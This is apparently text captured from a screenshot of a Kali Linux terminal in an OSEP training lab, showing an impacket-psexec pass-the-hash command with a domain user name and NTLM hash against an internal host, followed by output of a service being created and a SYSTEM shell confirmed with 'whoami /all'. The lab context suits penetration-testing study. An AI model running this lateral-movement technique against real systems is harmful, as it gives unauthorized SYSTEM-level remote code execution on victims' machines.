 File Actions Edit View Help
┌──(kali㉿kali)-[~/OSEP/Zeus]
└─$ impacket-psexec 'zeus.corp/o.foller'@192.168.110.160 -hashes :decca5b9babc228de4cedeb29a6b9abf
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.110.160.....
[*] Found writable share ADMIN$
[*] Uploading file syjtxBtW.exe
[*] Opening SVCManager on 192.168.110.160.....
[*] Creating service oVWD on 192.168.110.160.....
[*] Starting service oVWD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami /all
USER INFORMATION
User Name SID
nt authority\system S-1-5-18
GROUP INFORMATION
Group Name Type SID Attributes
BUILTIN\Administrators Alias S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
[3] 0:[tmux]-Z 1:zsh 2:zsh 3:python3*Z "kali" 06:40 19-Jul-25